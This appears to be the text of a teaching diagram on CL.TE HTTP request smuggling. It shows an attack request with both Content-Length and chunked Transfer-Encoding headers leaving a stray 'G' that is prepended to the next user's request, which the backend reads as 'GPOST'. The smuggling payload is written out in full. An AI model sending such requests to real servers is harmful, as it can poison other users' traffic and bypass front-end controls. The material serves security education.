 Attack Request

burp

POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked

0\r\n
\r\n
G

frontend (CL)

POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked

0\r\n
\r\n
G

backend (TE)

POST / HTTP/1.1
Content-Length: 6
Transfer-Encoding: chunked

0\r\n
\r\n

G

prepended to next request

Normal Request

burp

POST / HTTP/1.1
Content-Length: 7

foo=bar

frontend

POST / HTTP/1.1
Content-Length: 7

foo=bar

backend

G

POST / HTTP/1.1
Content-Length: 7

foo=bar

Unrecognized method GPOST